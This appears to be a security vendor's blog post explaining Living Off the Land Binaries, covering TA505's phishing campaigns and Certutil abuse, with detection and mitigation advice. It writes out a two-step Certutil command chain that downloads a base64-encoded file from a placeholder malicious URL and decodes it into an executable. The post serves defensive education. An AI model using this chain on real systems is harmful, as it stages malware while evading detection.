There are many abbreviations commonly used in the tech and cyber industry. Some are more familiar than others, and while a few people may first associate the idea of LOLBins with laughing trash bags, those in security and IT need to understand their importance and how they can be used, both for harmless and malicious activities.
What are LOLBins and How Can They be Used Maliciously?
LOLBins is the abbreviated term for Living Off the Land Binaries. Living Off the Land Binaries are binaries of a non-malicious nature, local to the operating system, that have been utilised and exploited by cyber criminals and crime groups to camouflage their malicious activity.
Initially, LOLBins were commonly used in a post-exploitation basis, to gain persistence or escalate privileges. However, the local system binaries or the preinstalled tools on a machine are now being used to bypass detection and aid in malware delivery. Which means that malicious actors can use these LOLBins to achieve their goals, without relying on specific code or files.
LOLBins are often Microsoft signed binaries. Such as Certutil, Windows Management Instrumentation Command-line (WMIC). They can be used for a range of attacks, including executing code, to performing file operations (downloading, uploading, copying, etc.), to stealing passwords.
TA505
The Cybercrime group by the name of TA505, for instance, have used LOLBins in the past to bypass windows detection and deliver their ServHelper malware via a spear phishing campaign targeting Brazilian entities.
‘By using distributing systems, such as Necurs botnet, the group have been widely recognised since 2014 for their malleable, adjustable, and extensive ransomware, malware, trojans and spam operations. The real issue is that TA505 uses localised HTML files in different languages. This means that targets are made worldwide, in any region, within any vertical. The direct effect TA505 has had on promoting entities, including Globelmposter and other malware options such as the Trojan FlawedAmmyy, has been significant. The group went quiet for a period, but now TA505 is back to circulating Remote Access Trojans (RATs), malware downloaders and ransomwares, onto their victim’s technology. After opening a false attachment, the HTML downloads a malicious Excel file that drops the payload into the victim’s machine. Upon execution, the malware dumps the GraceWire Trojan into the infected device. Attackers also use an IP traceback service, allowing them to track the IP addresses of machines that download their malicious Excel file.’ – ‘Updated Malwares from TA505 – Financial and Retail Organisations at Risk from Global Phishing Threat’

The group were able to make a connection to their command-and-control server using the msiexec.exe binary being executed by a macro in Microsoft Excel to download the 1st stage of payload.
See the image below from Bleeping Computer.
What is Certutil? How Can it be used to Manipulate Systems?
The Certutil binary is a great way to demonstrate the use of LOLBins in malware delivery.
First, let’s get into what Certificate Authorities (CA’s) are.
CAs are known as the Certificate Authority that act as a trusted third-party that issues certificates that contain information about the private key, which corresponds to the relevant public key.
Certutil is a command-line utility that can be used to manipulate certificate services on Windows machines. And, more importantly, it’s local to the system. It enables users to verify, encode, decode, and download files. This function (or similar) can be exploited by attackers to mimic actions like those of a network admin, trying to troubleshoot or make changes to system configurations.
The typical flow of getting a malicious file onto a user’s machine using Certutil will utilise the URL-cache and decode options from Certutil.
1. Actor encodes malicious doc with base64.
2. Uses Certutil URL cache to download from C2 server.
3. Uses Certutil decode to decode the file from base64 and output to a specified file type.
What Does a LOLBins Attack Look Like in Action?
certutil -urlcache -split “http://B64MALICIOUSFILE.txt” B64maliciousfile.txt
This technique will bypass detection from the system security by encoding the content in the file in base64. Certutil can now be used to decode the malicious file locally.
certutil -decode B64MaliciousFile.txt B64MalciousFile.exe
BOOM. Hacked. Now you have a malicious file on your system sat undetected. Cool, right?
How to Detect & Mitigate a LolBins Malware Attack
Finding and stopping this behaviour is tricky.
Mitigation tactics based on MITRE ATT&CK recommendations are to employ AppLocker mechanisms or managing permissions to prevent non-root users running these commands. This would involve nailing what services are and aren’t necessary to the specific operation, be it anything from HR to IT.
However, there is a fine balance to be had with whitelisting, you don’t want to disrupt day-to-day operations, but you don’t want to keep everything free flowing!
What Should You Do Next?
It is important to remember that LOLBins are using binaries LOCAL to the machine. Meaning these processes can be detected easily. The key is worrying about the process behaviour instead of its origins. Its knowing to be cautious of certain processes and application behaviours. It is also a good way to test your knowledge on common behaviours of these services! It will help you detect abnormal behaviour.
The first step would be to ensure that your cyber workforce is well equipped with the knowledge and understanding of this behaviour and its impact. Second, employ a tool that can detect malicious behaviour such as an EDR solution installed across the network. This would aid in detecting and analysing potentially malicious code being executed on systems regardless of if it is trusted or not.
For more information on how to secure your systems, people, and processes, speak with a SecurityHQ expert. Or, if you suspect an incident, report it here.